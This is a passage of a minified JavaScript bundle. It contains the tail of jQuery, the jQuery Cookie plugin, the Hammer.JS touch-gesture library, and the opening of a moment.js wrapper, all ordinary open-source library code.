jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem
}).length
};
var docElem=window.document.documentElement;
function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9&&elem.defaultView
}jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};
if(position==="static"){elem.style.position="relative"
}curOffset=curElem.offset();
curCSSTop=jQuery.css(elem,"top");
curCSSLeft=jQuery.css(elem,"left");
calculatePosition=(position==="absolute"||position==="fixed")&&(curCSSTop+curCSSLeft).indexOf("auto")>-1;
if(calculatePosition){curPosition=curElem.position();
curTop=curPosition.top;
curLeft=curPosition.left
}else{curTop=parseFloat(curCSSTop)||0;
curLeft=parseFloat(curCSSLeft)||0
}if(jQuery.isFunction(options)){options=options.call(elem,i,curOffset)
}if(options.top!=null){props.top=(options.top-curOffset.top)+curTop
}if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft
}if("using" in options){options.using.call(elem,props)
}else{curElem.css(props)
}}};
jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i)
})
}var docElem,win,elem=this[0],box={top:0,left:0},doc=elem&&elem.ownerDocument;
if(!doc){return
}docElem=doc.documentElement;
if(!jQuery.contains(docElem,elem)){return box
}if(typeof elem.getBoundingClientRect!==strundefined){box=elem.getBoundingClientRect()
}win=getWindow(doc);
return{top:box.top+win.pageYOffset-docElem.clientTop,left:box.left+win.pageXOffset-docElem.clientLeft}
},position:function(){if(!this[0]){return
}var offsetParent,offset,elem=this[0],parentOffset={top:0,left:0};
if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect()
}else{offsetParent=this.offsetParent();
offset=this.offset();
if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset()
}parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);
parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true)
}return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)}
},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent||docElem;
while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent
}return offsetParent||docElem
})
}});
jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top="pageYOffset"===prop;
jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);
if(val===undefined){return win?win[prop]:elem[method]
}if(win){win.scrollTo(!top?val:window.pageXOffset,top?val:window.pageYOffset)
}else{elem[method]=val
}},method,val,arguments.length,null)
}
});
jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);
return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed
}})
});
jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");
return access(this,function(elem,type,value){var doc;
if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name]
}if(elem.nodeType===9){doc=elem.documentElement;
return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name])
}return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra)
},type,chainable?margin:undefined,chainable,null)
}
})
});
jQuery.fn.size=function(){return this.length
};
jQuery.fn.andSelf=jQuery.fn.addBack;
if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery
})
}var _jQuery=window.jQuery,_$=window.$;
jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$
}if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery
}return jQuery
};
if(typeof noGlobal===strundefined){window.jQuery=window.$=jQuery
}return jQuery
}));
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)
}else{if(typeof exports==="object"){a(require("jquery"))
}else{a(jQuery)
}}}(function(f){var a=/\+/g;
function d(i){return b.raw?i:encodeURIComponent(i)
}function g(i){return b.raw?i:decodeURIComponent(i)
}function h(i){return d(b.json?JSON.stringify(i):String(i))
}function c(i){if(i.indexOf('"')===0){i=i.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")
}try{i=decodeURIComponent(i.replace(a," "));
return b.json?JSON.parse(i):i
}catch(j){}}function e(j,i){var k=b.raw?j:c(j);
return f.isFunction(i)?i(k):k
}var b=f.cookie=function(q,p,v){if(p!==undefined&&!f.isFunction(p)){v=f.extend({},b.defaults,v);
if(typeof v.expires==="number"){var r=v.expires,u=v.expires=new Date();
u.setTime(+u+r*86400000)
}return(document.cookie=[d(q),"=",h(p),v.expires?"; expires="+v.expires.toUTCString():"",v.path?"; path="+v.path:"",v.domain?"; domain="+v.domain:"",v.secure?"; secure":""].join(""))
}var w=q?undefined:{};
var s=document.cookie?document.cookie.split("; "):[];
for(var o=0,m=s.length;
o<m;
o++){var n=s[o].split("=");
var j=g(n.shift());
var k=n.join("=");
if(q&&q===j){w=e(k,p);
break
}if(!q&&(k=e(k))!==undefined){w[j]=k
}}return w
};
b.defaults={};
f.removeCookie=function(j,i){if(f.cookie(j)===undefined){return false
}f.cookie(j,"",f.extend({},i,{expires:-1}));
return !f.cookie(j)
}
}));
/*! Hammer.JS - v2.0.4 - 2014-09-28
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2014 Jorik Tangelder;
 * Licensed under the MIT license */
(function(a9,ah,aW,z){var s=["","webkit","moz","MS","ms","o"];
var C=ah.createElement("div");
var V="function";
var Q=Math.round;
var ae=Math.abs;
var ba=Date.now;
function j(bp,bq,bo){return setTimeout(G(bp,bo),bq)
}function Z(bo,bq,bp){if(Array.isArray(bo)){bm(bo,bp[bq],bp);
return true
}return false
}function bm(br,bq,bp){var bo;
if(!br){return
}if(br.forEach){br.forEach(bq,bp)
}else{if(br.length!==z){bo=0;
while(bo<br.length){bq.call(bp,br[bo],bo,br);
bo++
}}else{for(bo in br){br.hasOwnProperty(bo)&&bq.call(bp,br[bo],bo,br)
}}}}function aG(bo,br,bs){var bq=Object.keys(br);
var bp=0;
while(bp<bq.length){if(!bs||(bs&&bo[bq[bp]]===z)){bo[bq[bp]]=br[bq[bp]]
}bp++
}return bo
}function D(bo,bp){return aG(bo,bp,true)
}function E(bs,bq,bp){var bo=bq.prototype,br;
br=bs.prototype=Object.create(bo);
br.constructor=bs;
br._super=bo;
if(bp){aG(br,bp)
}}function G(bq,bo){return function bp(){return bq.apply(bo,arguments)
}
}function aj(bp,bo){if(typeof bp==V){return bp.apply(bo?bo[0]||z:z,bo)
}return bp
}function aE(bp,bo){return(bp===z)?bo:bp
}function aF(bq,bo,bp){bm(aS(bo),function(br){bq.addEventListener(br,bp,false)
})
}function L(bq,bo,bp){bm(aS(bo),function(br){bq.removeEventListener(br,bp,false)
})
}function m(bp,bo){while(bp){if(bp==bo){return true
}bp=bp.parentNode
}return false
}function i(bp,bo){return bp.indexOf(bo)>-1
}function aS(bo){return bo.trim().split(/\s+/g)
}function y(br,bq,bp){if(br.indexOf&&!bp){return br.indexOf(bq)
}else{var bo=0;
while(bo<br.length){if((bp&&br[bo][bp]==bq)||(!bp&&br[bo]===bq)){return bo
}bo++
}return -1
}}function W(bo){return Array.prototype.slice.call(bo,0)
}function bc(bv,bs,br){var bq=[];
var bo=[];
var bp=0;
while(bp<bv.length){var bu=bs?bv[bp][bs]:bv[bp];
if(y(bo,bu)<0){bq.push(bv[bp])
}bo[bp]=bu;
bp++
}if(br){if(!bs){bq=bq.sort()
}else{bq=bq.sort(function bt(bx,bw){return bx[bs]>bw[bs]
})
}}return bq
}function an(bs,br){var bq,bt;
var bo=br[0].toUpperCase()+br.slice(1);
var bp=0;
while(bp<s.length){bq=s[bp];
bt=(bq)?bq+bo:br;
if(bt in bs){return bt
}bp++
}return z
}var r=1;
function aH(){return r++
}function I(bo){var bp=bo.ownerDocument;
return(bp.defaultView||bp.parentWindow)
}var t=/mobile|tablet|ip(ad|hone|od)|android/i;
var b=("ontouchstart" in a9);
var ad=an(a9,"PointerEvent")!==z;
var ay=b&&t.test(navigator.userAgent);
var aC="touch";
var o="pen";
var N="mouse";
var R="kinect";
var bh=25;
var a4=1;
var a0=2;
var f=4;
var u=8;
var ax=1;
var k=2;
var A=4;
var ac=8;
var a1=16;
var bd=k|A;
var aw=ac|a1;
var M=bd|aw;
var af=["x","y"];
var am=["clientX","clientY"];
function a(bp,bq){var bo=this;
this.manager=bp;
this.callback=bq;
this.element=bp.element;
this.target=bp.options.inputTarget;
this.domHandler=function(br){if(aj(bp.options.enable,[bp])){bo.handler(br)
}};
this.init()
}a.prototype={handler:function(){},init:function(){this.evEl&&aF(this.element,this.evEl,this.domHandler);
this.evTarget&&aF(this.target,this.evTarget,this.domHandler);
this.evWin&&aF(I(this.element),this.evWin,this.domHandler)
},destroy:function(){this.evEl&&L(this.element,this.evEl,this.domHandler);
this.evTarget&&L(this.target,this.evTarget,this.domHandler);
this.evWin&&L(I(this.element),this.evWin,this.domHandler)
}};
function v(bq){var bp;
var bo=bq.options.inputClass;
if(bo){bp=bo
}else{if(ad){bp=aN
}else{if(ay){bp=au
}else{if(!b){bp=av
}else{bp=bf
}}}}return new (bp)(bq,at)
}function at(bt,bs,bq){var bp=bq.pointers.length;
var br=bq.changedPointers.length;
var bo=(bs&a4&&(bp-br===0));
var bu=(bs&(f|u)&&(bp-br===0));
bq.isFirst=!!bo;
bq.isFinal=!!bu;
if(bo){bt.session={}
}bq.eventType=bs;
a5(bt,bq);
bt.emit("hammer.input",bq);
bt.recognize(bq);
bt.session.prevInput=bq
}function a5(br,bw){var bu=br.session;
var bx=bw.pointers;
var bv=bx.length;
if(!bu.firstInput){bu.firstInput=n(bw)
}if(bv>1&&!bu.firstMultiple){bu.firstMultiple=n(bw)
}else{if(bv===1){bu.firstMultiple=false
}}var bq=bu.firstInput;
var bs=bu.firstMultiple;
var bp=bs?bs.center:bq.center;
var bo=bw.center=P(bx);
bw.timeStamp=ba();
bw.deltaTime=bw.timeStamp-bq.timeStamp;
bw.angle=ap(bp,bo);
bw.distance=bi(bp,bo);
ar(bu,bw);
bw.offsetDirection=aK(bw.deltaX,bw.deltaY);
bw.scale=bs?e(bs.pointers,bx):1;
bw.rotation=bs?bb(bs.pointers,bx):0;
X(bu,bw);
var bt=br.element;
if(m(bw.srcEvent.target,bt)){bt=bw.srcEvent.target
}bw.target=bt
}function ar(bs,bq){var bp=bq.center;
var bt=bs.offsetDelta||{};
var bo=bs.prevDelta||{};
var br=bs.prevInput||{};
if(bq.eventType===a4||br.eventType===f){bo=bs.prevDelta={x:br.deltaX||0,y:br.deltaY||0};
bt=bs.offsetDelta={x:bp.x,y:bp.y}
}bq.deltaX=bo.x+(bp.x-bt.x);
bq.deltaY=bo.y+(bp.y-bt.y)
}function X(bs,bv){var by=bs.lastInterval||bv,br=bv.timeStamp-by.timeStamp,bp,bw,bt,bu;
if(bv.eventType!=u&&(br>bh||by.velocity===z)){var bq=by.deltaX-bv.deltaX;
var bo=by.deltaY-bv.deltaY;
var bx=T(br,bq,bo);
bw=bx.x;
bt=bx.y;
bp=(ae(bx.x)>ae(bx.y))?bx.x:bx.y;
bu=aK(bq,bo);
bs.lastInterval=bv
}else{bp=by.velocity;
bw=by.velocityX;
bt=by.velocityY;
bu=by.direction
}bv.velocity=bp;
bv.velocityX=bw;
bv.velocityY=bt;
bv.direction=bu
}function n(bp){var bo=[];
var bq=0;
while(bq<bp.pointers.length){bo[bq]={clientX:Q(bp.pointers[bq].clientX),clientY:Q(bp.pointers[bq].clientY)};
bq++
}return{timeStamp:ba(),pointers:bo,center:P(bo),deltaX:bp.deltaX,deltaY:bp.deltaY}
}function P(bq){var bp=bq.length;
if(bp===1){return{x:Q(bq[0].clientX),y:Q(bq[0].clientY)}
}var bo=0,bs=0,br=0;
while(br<bp){bo+=bq[br].clientX;
bs+=bq[br].clientY;
br++
}return{x:Q(bo/bp),y:Q(bs/bp)}
}function T(bp,bo,bq){return{x:bo/bp||0,y:bq/bp||0}
}function aK(bo,bp){if(bo===bp){return ax
}if(ae(bo)>=ae(bp)){return bo>0?k:A
}return bp>0?ac:a1
}function bi(br,bq,bp){if(!bp){bp=af
}var bo=bq[bp[0]]-br[bp[0]],bs=bq[bp[1]]-br[bp[1]];
return Math.sqrt((bo*bo)+(bs*bs))
}function ap(br,bq,bp){if(!bp){bp=af
}var bo=bq[bp[0]]-br[bp[0]],bs=bq[bp[1]]-br[bp[1]];
return Math.atan2(bs,bo)*180/Math.PI
}function bb(bp,bo){return ap(bo[1],bo[0],am)-ap(bp[1],bp[0],am)
}function e(bp,bo){return bi(bo[0],bo[1],am)/bi(bp[0],bp[1],am)
}var aT={mousedown:a4,mousemove:a0,mouseup:f};
var B="mousedown";
var w="mousemove mouseup";
function av(){this.evEl=B;
this.evWin=w;
this.allow=true;
this.pressed=false;
a.apply(this,arguments)
}E(av,a,{handler:function S(bp){var bo=aT[bp.type];
if(bo&a4&&bp.button===0){this.pressed=true
}if(bo&a0&&bp.which!==1){bo=f
}if(!this.pressed||!this.allow){return
}if(bo&f){this.pressed=false
}this.callback(this.manager,bo,{pointers:[bp],changedPointers:[bp],pointerType:N,srcEvent:bp})
}});
var aI={pointerdown:a4,pointermove:a0,pointerup:f,pointercancel:u,pointerout:u};
var F={2:aC,3:o,4:N,5:R};
var a8="pointerdown";
var g="pointermove pointerup pointercancel";
if(a9.MSPointerEvent){a8="MSPointerDown";
g="MSPointerMove MSPointerUp MSPointerCancel"
}function aN(){this.evEl=a8;
this.evWin=g;
a.apply(this,arguments);
this.store=(this.manager.session.pointerEvents=[])
}E(aN,a,{handler:function a3(bt){var br=this.store;
var bv=false;
var bq=bt.type.toLowerCase().replace("ms","");
var bs=aI[bq];
var bo=F[bt.pointerType]||bt.pointerType;
var bp=(bo==aC);
var bu=y(br,bt.pointerId,"pointerId");
if(bs&a4&&(bt.button===0||bp)){if(bu<0){br.push(bt);
bu=br.length-1
}}else{if(bs&(f|u)){bv=true
}}if(bu<0){return
}br[bu]=bt;
this.callback(this.manager,bs,{pointers:br,changedPointers:[bt],pointerType:bo,srcEvent:bt});
if(bv){br.splice(bu,1)
}}});
var ai={touchstart:a4,touchmove:a0,touchend:f,touchcancel:u};
var aL="touchstart";
var aP="touchstart touchmove touchend touchcancel";
function x(){this.evTarget=aL;
this.evWin=aP;
this.started=false;
a.apply(this,arguments)
}E(x,a,{handler:function aM(bp){var bo=ai[bp.type];
if(bo===a4){this.started=true
}if(!this.started){return
}var bq=c.call(this,bp,bo);
if(bo&(f|u)&&bq[0].length-bq[1].length===0){this.started=false
}this.callback(this.manager,bo,{pointers:bq[0],changedPointers:bq[1],pointerType:aC,srcEvent:bp})
}});
function c(bq,bp){var bo=W(bq.touches);
var br=W(bq.changedTouches);
if(bp&(f|u)){bo=bc(bo.concat(br),"identifier",true)
}return[bo,br]
}var aQ={touchstart:a4,touchmove:a0,touchend:f,touchcancel:u};
var aA="touchstart touchmove touchend touchcancel";
function au(){this.evTarget=aA;
this.targetIds={};
a.apply(this,arguments)
}E(au,a,{handler:function U(bp){var bo=aQ[bp.type];
var bq=aB.call(this,bp,bo);
if(!bq){return
}this.callback(this.manager,bo,{pointers:bq[0],changedPointers:bq[1],pointerType:aC,srcEvent:bp})
}});
function aB(bu,bt){var bp=W(bu.touches);
var bo=this.targetIds;
if(bt&(a4|a0)&&bp.length===1){bo[bp[0].identifier]=true;
return[bp,bp]
}var bq,bs,bv=W(bu.changedTouches),bw=[],br=this.target;
bs=bp.filter(function(bx){return m(bx.target,br)
});
if(bt===a4){bq=0;
while(bq<bs.length){bo[bs[bq].identifier]=true;
bq++
}}bq=0;
while(bq<bv.length){if(bo[bv[bq].identifier]){bw.push(bv[bq])
}if(bt&(f|u)){delete bo[bv[bq].identifier]
}bq++
}if(!bw.length){return
}return[bc(bs.concat(bw),"identifier",true),bw]
}function bf(){a.apply(this,arguments);
var bo=G(this.handler,this);
this.touch=new au(this.manager,bo);
this.mouse=new av(this.manager,bo)
}E(bf,a,{handler:function a2(bp,bs,br){var bo=(br.pointerType==aC),bq=(br.pointerType==N);
if(bo){this.mouse.allow=false
}else{if(bq&&!this.mouse.allow){return
}}if(bs&(f|u)){this.mouse.allow=true
}this.callback(bp,bs,br)
},destroy:function l(){this.touch.destroy();
this.mouse.destroy()
}});
var ao=an(C.style,"touchAction");
var bk=ao!==z;
var bl="compute";
var ak="auto";
var bg="manipulation";
var h="none";
var aY="pan-x";
var aX="pan-y";
function bj(bo,bp){this.manager=bo;
this.set(bp)
}bj.prototype={set:function(bo){if(bo==bl){bo=this.compute()
}if(bk){this.manager.element.style[ao]=bo
}this.actions=bo.toLowerCase().trim()
},update:function(){this.set(this.manager.options.touchAction)
},compute:function(){var bo=[];
bm(this.manager.recognizers,function(bp){if(aj(bp.options.enable,[bp])){bo=bo.concat(bp.getTouchAction())
}});
return bn(bo.join(" "))
},preventDefaults:function(bo){if(bk){return
}var bq=bo.srcEvent;
var bs=bo.offsetDirection;
if(this.manager.session.prevented){bq.preventDefault();
return
}var bt=this.actions;
var bu=i(bt,h);
var bp=i(bt,aX);
var br=i(bt,aY);
if(bu||(bp&&bs&bd)||(br&&bs&aw)){return this.preventSrc(bq)
}},preventSrc:function(bo){this.manager.session.prevented=true;
bo.preventDefault()
}};
function bn(bq){if(i(bq,h)){return h
}var bp=i(bq,aY);
var bo=i(bq,aX);
if(bp&&bo){return aY+" "+aX
}if(bp||bo){return bp?aY:aX
}if(i(bq,bg)){return bg
}return ak
}var aa=1;
var al=2;
var ag=4;
var aO=8;
var q=aO;
var K=16;
var aJ=32;
function J(bo){this.id=aH();
this.manager=null;
this.options=D(bo||{},this.defaults);
this.options.enable=aE(this.options.enable,true);
this.state=aa;
this.simultaneous={};
this.requireFail=[]
}J.prototype={defaults:{},set:function(bo){aG(this.options,bo);
this.manager&&this.manager.touchAction.update();
return this
},recognizeWith:function(bo){if(Z(bo,"recognizeWith",this)){return this
}var bp=this.simultaneous;
bo=ab(bo,this);
if(!bp[bo.id]){bp[bo.id]=bo;
bo.recognizeWith(this)
}return this
},dropRecognizeWith:function(bo){if(Z(bo,"dropRecognizeWith",this)){return this
}bo=ab(bo,this);
delete this.simultaneous[bo.id];
return this
},requireFailure:function(bo){if(Z(bo,"requireFailure",this)){return this
}var bp=this.requireFail;
bo=ab(bo,this);
if(y(bp,bo)===-1){bp.push(bo);
bo.requireFailure(this)
}return this
},dropRequireFailure:function(bp){if(Z(bp,"dropRequireFailure",this)){return this
}bp=ab(bp,this);
var bo=y(this.requireFail,bp);
if(bo>-1){this.requireFail.splice(bo,1)
}return this
},hasRequireFailures:function(){return this.requireFail.length>0
},canRecognizeWith:function(bo){return !!this.simultaneous[bo.id]
},emit:function(bp){var bo=this;
var br=this.state;
function bq(bs){bo.manager.emit(bo.options.event+(bs?a7(br):""),bp)
}if(br<aO){bq(true)
}bq();
if(br>=aO){bq(true)
}},tryEmit:function(bo){if(this.canEmit()){return this.emit(bo)
}this.state=aJ
},canEmit:function(){var bo=0;
while(bo<this.requireFail.length){if(!(this.requireFail[bo].state&(aJ|aa))){return false
}bo++
}return true
},recognize:function(bo){var bp=aG({},bo);
if(!aj(this.options.enable,[this,bp])){this.reset();
this.state=aJ;
return
}if(this.state&(q|K|aJ)){this.state=aa
}this.state=this.process(bp);
if(this.state&(al|ag|aO|K)){this.tryEmit(bp)
}},process:function(bo){},getTouchAction:function(){},reset:function(){}};
function a7(bo){if(bo&K){return"cancel"
}else{if(bo&aO){return"end"
}else{if(bo&ag){return"move"
}else{if(bo&al){return"start"
}}}}return""
}function aZ(bo){if(bo==a1){return"down"
}else{if(bo==ac){return"up"
}else{if(bo==k){return"left"
}else{if(bo==A){return"right"
}}}}return""
}function ab(bq,bo){var bp=bo.manager;
if(bp){return bp.get(bq)
}return bq
}function az(){J.apply(this,arguments)
}E(az,J,{defaults:{pointers:1},attrTest:function(bo){var bp=this.options.pointers;
return bp===0||bo.pointers.length===bp
},process:function(bp){var br=this.state;
var bq=bp.eventType;
var bo=br&(al|ag);
var bs=this.attrTest(bp);
if(bo&&(bq&u||!bs)){return br|K
}else{if(bo||bs){if(bq&f){return br|aO
}else{if(!(br&al)){return al
}}return br|ag
}}return aJ
}});
function p(){az.apply(this,arguments);
this.pX=null;
this.pY=null
}E(p,az,{defaults:{event:"pan",threshold:10,pointers:1,direction:M},getTouchAction:function(){var bo=this.options.direction;
var bp=[];
if(bo&bd){bp.push(aX)
}if(bo&aw){bp.push(aY)
}return bp
},directionTest:function(bq){var br=this.options;
var bp=true;
var bu=bq.distance;
var bs=bq.direction;
var bo=bq.deltaX;
var bt=bq.deltaY;
if(!(bs&br.direction)){if(br.direction&bd){bs=(bo===0)?ax:(bo<0)?k:A;
bp=bo!=this.pX;
bu=Math.abs(bq.deltaX)
}else{bs=(bt===0)?ax:(bt<0)?ac:a1;
bp=bt!=this.pY;
bu=Math.abs(bq.deltaY)
}}bq.direction=bs;
return bp&&bu>br.threshold&&bs&br.direction
},attrTest:function(bo){return az.prototype.attrTest.call(this,bo)&&(this.state&al||(!(this.state&al)&&this.directionTest(bo)))
},emit:function(bo){this.pX=bo.deltaX;
this.pY=bo.deltaY;
var bp=aZ(bo.direction);
if(bp){this.manager.emit(this.options.event+bp,bo)
}this._super.emit.call(this,bo)
}});
function a6(){az.apply(this,arguments)
}E(a6,az,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[h]
},attrTest:function(bo){return this._super.attrTest.call(this,bo)&&(Math.abs(bo.scale-1)>this.options.threshold||this.state&al)
},emit:function(bp){this._super.emit.call(this,bp);
if(bp.scale!==1){var bo=bp.scale<1?"in":"out";
this.manager.emit(this.options.event+bo,bp)
}}});
function aR(){J.apply(this,arguments);
this._timer=null;
this._input=null
}E(aR,J,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[ak]
},process:function(bp){var bq=this.options;
var bs=bp.pointers.length===bq.pointers;
var bo=bp.distance<bq.threshold;
var br=bp.deltaTime>bq.time;
this._input=bp;
if(!bo||!bs||(bp.eventType&(f|u)&&!br)){this.reset()
}else{if(bp.eventType&a4){this.reset();
this._timer=j(function(){this.state=q;
this.tryEmit()
},bq.time,this)
}else{if(bp.eventType&f){return q
}}}return aJ
},reset:function(){clearTimeout(this._timer)
},emit:function(bo){if(this.state!==q){return
}if(bo&&(bo.eventType&f)){this.manager.emit(this.options.event+"up",bo)
}else{this._input.timeStamp=ba();
this.manager.emit(this.options.event,this._input)
}}});
function aD(){az.apply(this,arguments)
}E(aD,az,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[h]
},attrTest:function(bo){return this._super.attrTest.call(this,bo)&&(Math.abs(bo.rotation)>this.options.threshold||this.state&al)
}});
function aU(){az.apply(this,arguments)
}E(aU,az,{defaults:{event:"swipe",threshold:10,velocity:0.65,direction:bd|aw,pointers:1},getTouchAction:function(){return p.prototype.getTouchAction.call(this)
},attrTest:function(bo){var bq=this.options.direction;
var bp;
if(bq&(bd|aw)){bp=bo.velocity
}else{if(bq&bd){bp=bo.velocityX
}else{if(bq&aw){bp=bo.velocityY
}}}return this._super.attrTest.call(this,bo)&&bq&bo.direction&&bo.distance>this.options.threshold&&ae(bp)>this.options.velocity&&bo.eventType&f
},emit:function(bo){var bp=aZ(bo.direction);
if(bp){this.manager.emit(this.options.event+bp,bo)
}this.manager.emit(this.options.event,bo)
}});
function aq(){J.apply(this,arguments);
this.pTime=false;
this.pCenter=false;
this._timer=null;
this._input=null;
this.count=0
}E(aq,J,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[bg]
},process:function(bq){var bs=this.options;
var bv=bq.pointers.length===bs.pointers;
var bp=bq.distance<bs.threshold;
var br=bq.deltaTime<bs.time;
this.reset();
if((bq.eventType&a4)&&(this.count===0)){return this.failTimeout()
}if(bp&&br&&bv){if(bq.eventType!=f){return this.failTimeout()
}var bu=this.pTime?(bq.timeStamp-this.pTime<bs.interval):true;
var bt=!this.pCenter||bi(this.pCenter,bq.center)<bs.posThreshold;
this.pTime=bq.timeStamp;
this.pCenter=bq.center;
if(!bt||!bu){this.count=1
}else{this.count+=1
}this._input=bq;
var bo=this.count%bs.taps;
if(bo===0){if(!this.hasRequireFailures()){return q
}else{this._timer=j(function(){this.state=q;
this.tryEmit()
},bs.interval,this);
return al
}}}return aJ
},failTimeout:function(){this._timer=j(function(){this.state=aJ
},this.options.interval,this);
return aJ
},reset:function(){clearTimeout(this._timer)
},emit:function(){if(this.state==q){this._input.tapCount=this.count;
this.manager.emit(this.options.event,this._input)
}}});
function O(bp,bo){bo=bo||{};
bo.recognizers=aE(bo.recognizers,O.defaults.preset);
return new be(bp,bo)
}O.VERSION="2.0.4";
O.defaults={domEvents:false,touchAction:bl,enable:true,inputTarget:null,inputClass:null,preset:[[aD,{enable:false}],[a6,{enable:false},["rotate"]],[aU,{direction:bd}],[p,{direction:bd},["swipe"]],[aq],[aq,{event:"doubletap",taps:2},["tap"]],[aR]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};
var H=1;
var aV=2;
function be(bp,bo){bo=bo||{};
this.options=D(bo,O.defaults);
this.options.inputTarget=this.options.inputTarget||bp;
this.handlers={};
this.session={};
this.recognizers=[];
this.element=bp;
this.input=v(this);
this.touchAction=new bj(this,this.options.touchAction);
Y(this,true);
bm(bo.recognizers,function(br){var bq=this.add(new (br[0])(br[1]));
br[2]&&bq.recognizeWith(br[2]);
br[3]&&bq.requireFailure(br[3])
},this)
}be.prototype={set:function(bo){aG(this.options,bo);
if(bo.touchAction){this.touchAction.update()
}if(bo.inputTarget){this.input.destroy();
this.input.target=bo.inputTarget;
this.input.init()
}return this
},stop:function(bo){this.session.stopped=bo?aV:H
},recognize:function(bs){var bt=this.session;
if(bt.stopped){return
}this.touchAction.preventDefaults(bs);
var bo;
var bp=this.recognizers;
var br=bt.curRecognizer;
if(!br||(br&&br.state&q)){br=bt.curRecognizer=null
}var bq=0;
while(bq<bp.length){bo=bp[bq];
if(bt.stopped!==aV&&(!br||bo==br||bo.canRecognizeWith(br))){bo.recognize(bs)
}else{bo.reset()
}if(!br&&bo.state&(al|ag|aO)){br=bt.curRecognizer=bo
}bq++
}},get:function(bo){if(bo instanceof J){return bo
}var bp=this.recognizers;
for(var bq=0;
bq<bp.length;
bq++){if(bp[bq].options.event==bo){return bp[bq]
}}return null
},add:function(bo){if(Z(bo,"add",this)){return this
}var bp=this.get(bo.options.event);
if(bp){this.remove(bp)
}this.recognizers.push(bo);
bo.manager=this;
this.touchAction.update();
return bo
},remove:function(bo){if(Z(bo,"remove",this)){return this
}var bp=this.recognizers;
bo=this.get(bo);
bp.splice(y(bp,bo),1);
this.touchAction.update();
return this
},on:function(bp,bq){var bo=this.handlers;
bm(aS(bp),function(br){bo[br]=bo[br]||[];
bo[br].push(bq)
});
return this
},off:function(bp,bq){var bo=this.handlers;
bm(aS(bp),function(br){if(!bq){delete bo[br]
}else{bo[br].splice(y(bo[br],bq),1)
}});
return this
},emit:function(bq,br){if(this.options.domEvents){d(bq,br)
}var bo=this.handlers[bq]&&this.handlers[bq].slice();
if(!bo||!bo.length){return
}br.type=bq;
br.preventDefault=function(){br.srcEvent.preventDefault()
};
var bp=0;
while(bp<bo.length){bo[bp](br);
bp++
}},destroy:function(){this.element&&Y(this,false);
this.handlers={};
this.session={};
this.input.destroy();
this.element=null
}};
function Y(bp,bq){var bo=bp.element;
bm(bp.options.cssProps,function(bs,br){bo.style[an(bo.style,br)]=bq?bs:""
})
}function d(bo,bp){var bq=ah.createEvent("Event");
bq.initEvent(bo,true,true);
bq.gesture=bp;
bp.target.dispatchEvent(bq)
}aG(O,{INPUT_START:a4,INPUT_MOVE:a0,INPUT_END:f,INPUT_CANCEL:u,STATE_POSSIBLE:aa,STATE_BEGAN:al,STATE_CHANGED:ag,STATE_ENDED:aO,STATE_RECOGNIZED:q,STATE_CANCELLED:K,STATE_FAILED:aJ,DIRECTION_NONE:ax,DIRECTION_LEFT:k,DIRECTION_RIGHT:A,DIRECTION_UP:ac,DIRECTION_DOWN:a1,DIRECTION_HORIZONTAL:bd,DIRECTION_VERTICAL:aw,DIRECTION_ALL:M,Manager:be,Input:a,TouchAction:bj,TouchInput:au,MouseInput:av,PointerEventInput:aN,TouchMouseInput:bf,SingleTouchInput:x,Recognizer:J,AttrRecognizer:az,Tap:aq,Pan:p,Swipe:aU,Pinch:a6,Rotate:aD,Press:aR,on:aF,off:L,each:bm,merge:D,extend:aG,inherit:E,bindFn:G,prefixed:an});
if(typeof define==V&&define.amd){define(function(){return O
})
}else{if(typeof module!="undefined"&&module.exports){module.exports=O
}else{a9[aW]=O
}}})(window,document,"Hammer");
(function(b,a){typeof exports==="object"&&typeof module!=="undefined"?module.exports=a():typeof define==="function"&&define.amd?define(a):b.moment=a()
}(this,function(){var bH;
